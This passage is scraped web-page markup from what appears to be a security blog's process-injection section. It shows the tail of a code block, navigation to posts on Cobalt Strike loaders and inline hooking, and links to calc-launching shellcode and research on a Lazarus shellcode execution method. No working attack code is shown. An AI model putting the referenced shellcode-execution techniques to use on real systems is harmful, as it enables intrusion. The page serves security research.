CloseHandle(mem);\",\"marks\":[]}],\"key\":\"587f696d20b44500809067715156a8e2\"}],\"key\":\"5bc9ce9c1dea46ab8d1316c12b7500f1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"eac2922ccbab4eec9fd7a953b74a48db\"}],\"key\":\"966fb01fc68e41c89315d52fe5e64f46\"}],\"key\":\"15c522a947a44fd780f2abce7ffb2063\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/malware-analysis/extracting-the-cobalt-strike-config-from-a-teardrop-loader\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-MStEeqMyMFB25c5xD3X\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Previous\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Extracting the Cobalt Strike Config from a TEARDROP Loader\"}]]}],[\"$\",\"$L3b\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L36\",null,{\"href\":\"/process-injection/manually-implementing-inline-function-hooking\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-MVlhYxlBaI6fZoWY4bM\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Next\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Manually Implementing Inline Function Hooking\"}]]}],[\"$\",\"$L3b\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"$L84\",\"0372bc415cf447a9997654ebbc7ac052\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://github.com/peterferrie/win-exec-calc-shellcode/blob/master/w64-exec-calc-shellcode.asm\",\"text\":\"https://github.com/peterferrie/win-exec-calc-shellcode/blob/master/w64-exec-calc-shellcode.asm\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L36\",null,{\"href\":\"https://github.com/peterferrie/win-exec-calc-shellcode/blob/master/w64-exec-calc-shellcode.asm\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/peterferrie/win-exec-calc-shellcode/blob/master/w64-exec-calc-shellcode.asm\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"c4f6583d9c254a42a792d36c56b07975\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"here\"}]]}]],[\"$\",\"$L3b\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"div\",\"a49ad57884894764b302454e1019d998\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L85\",null]}]]}]\n7c:[\"$\",\"div\",\"e0c8c5148a324f10acbf83c31f4599c8\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L86\",null]}]]}]\n7d:[\"$\",\"div\",\"1a5d8a53eb954951bfd737f47776107c\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L87\",null]}]]}]\n"])</script><script>self.__next_f.push([1,"88:I[56240,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ZoomImage\"]\n89:Tc43,"])</script><script>self.__next_f.push([1,"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 400w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 800w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 1200w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 1600w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 768w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 1536w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 2304w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"85:[\"$\",\"$L88\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=25cfd8ed\u0026sv=2\",\"srcSet\":\"$89\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":2848,\"height\":2022}]\n8a:Tc43,"])</script><script>self.__next_f.push([1,"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 400w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 800w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 1200w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 1600w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 768w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 1536w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 2304w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=d0cfd661\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"86:[\"$\",\"$L88\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=d0cfd661\u0026sv=2\",\"srcSet\":\"$8a\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":1834,\"height\":942}]\n"])</script><script>self.__next_f.push([1,"8b:Tb0b,"])</script><script>self.__next_f.push([1,"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=79717fef\u0026sv=2 400w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=79717fef\u0026sv=2 800w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=79717fef\u0026sv=2 1200w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=79717fef\u0026sv=2 1600w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=79717fef\u0026sv=2 768w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=79717fef\u0026sv=2 1536w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=79717fef\u0026sv=2 2304w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=79717fef\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"87:[\"$\",\"$L88\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=79717fef\u0026sv=2\",\"srcSet\":\"$8b\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":1646,\"height\":828}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"div\",\"58f6e3c692644877926f7c6f23fdf516\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"https://research.nccgroup.com/2021/01/23/rift-analysing-a-lazarus-shellcode-execution-method/\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[[\"$L8c\",null],[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"Cyber Security Research\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"research.nccgroup.com\"}]]}],[\"$\",\"$L3b\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"div\",\"7a20b4ddd83441f19a1bed5e5d9ab2ea\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"https://research.nccgroup.com/2021/01/23/rift-analysing-a-lazarus-shellcode-execution-method/\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[[\"$L8d\",null],[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"Cyber Security Research\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"research.nccgroup.com\"}]]}],[\"$\",\"$L3b\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"img\",null,{\"alt\":\"Logo\",\"style\":{},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"src\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=52fde767\u0026sv=2\",\"className\":\"w-5 h-5 block\",\"srcSet\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=1\u0026quality=100\u0026sign=52fde767\u0026sv=2 20w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=2\u0026quality=100\u0026sign=52fde767\u0026sv=2 40w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=3\u0026quality=100\u0026sign=52fde767\u0026sv=2 60w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=52fde767\u0026sv=2 80w\",\"sizes\":\"20px\",\"width\":32,\"height\":32}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"img\",null,{\"alt\":\"Logo\",\"style\":{},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"src\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=52fde767\u0026sv=2\",\"className\":\"w-5 h-5 block\",\"srcSet\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=1\u0026quality=100\u0026sign=52fde767\u0026sv=2 20w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=2\u0026quality=100\u0026sign=52fde767\u0026sv=2 40w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=3\u0026quality=100\u0026sign=52fde767\u0026sv=2 60w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=52fde767\u0026sv=2 80w\",\"sizes\":\"20px\",\"width\":32,\"height\":32}]\n"])</script></body></html>